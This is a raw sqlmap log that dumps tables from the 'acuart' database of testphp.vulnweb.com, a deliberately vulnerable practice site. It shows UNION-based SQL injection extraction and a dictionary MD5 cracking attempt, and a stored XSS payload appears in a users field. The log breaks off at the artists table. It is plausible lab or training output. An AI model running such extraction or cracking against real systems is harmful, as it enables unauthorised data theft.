 [10:34:40] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+-----------------+----------------------------------+------+-------+----------------------+-------+-------------+---------------------------+
| cc              | cart                             | pass | email | phone                | uname | name        | address                   |
+-----------------+----------------------------------+------+-------+----------------------+-------+-------------+---------------------------+
| fgbjwst736e2767 | 827719f78179344d50a01782183f16c0 | test | aishu | 123456784wjmtdjgjmmk | test  | a@drtsf.com | <script>alert(1)</script> |
+-----------------+----------------------------------+------+-------+----------------------+-------+-------------+---------------------------+
[10:34:40] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[10:34:40] [INFO] fetching columns for table 'carts' in database 'acuart'
[10:34:40] [INFO] fetching entries for table 'carts' in database 'acuart'
[10:34:40] [INFO] recognized possible password hashes in column 'cart_id'
[10:34:40] [INFO] writing hashes to a temporary file '/tmp/sqlmapkis89bs647009/sqlmaphashes-ulbsdpzm.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[10:34:40] [INFO] using hash method 'md5_generic_passwd'
[10:34:40] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:35:05] [WARNING] no clear password(s) found
Database: acuart
Table: carts
[1 entry]
+----------------------------------+------+-------+
| cart_id                          | item | price |
+----------------------------------+------+-------+
| 827719f78179344d50a01782183f16c0 | 1    | 500   |
+----------------------------------+------+-------+
[10:35:05] [INFO] table 'acuart.carts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/carts.csv'
[10:35:05] [INFO] fetching columns for table 'categ' in database 'acuart'
[10:35:05] [INFO] fetching entries for table 'categ' in database 'acuart'
Database: acuart
Table: categ
[4 entries]
| cat_id | cdesc | cname |
| 1 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n    Cras venenati | Posters |
| 2 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n    Cras venenati | Paintings |
| 3 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n    Cras venenati | Stickers |
| 4 | Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Donec molestie.\n    Sed aliquam sem ut arcu. Phasellus sollicitudin. Vestibulum condimentum facilisis\n    nulla. In hac habitasse platea dictumst. Nulla nonummy. Cras quis libero.\n    Cras venenati | Graffity |
[10:35:05] [INFO] table 'acuart.categ' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/categ.csv'
[10:35:05] [INFO] fetching columns for table 'featured' in database 'acuart'
[10:35:05] [INFO] fetching entries for table 'featured' in database 'acuart'
[10:35:05] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[10:35:08] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[10:35:09] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[10:35:09] [INFO] resumed: 0
[10:35:09] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
+--------+--------------+
| pic_id | feature_text |
+--------+--------------+
+--------+--------------+
[10:35:09] [INFO] table 'acuart.featured' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/featured.csv'
[10:35:09] [INFO] fetching columns for table 'artists' in database 'acuart'
[10:35:09] [INFO] fetching entries for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]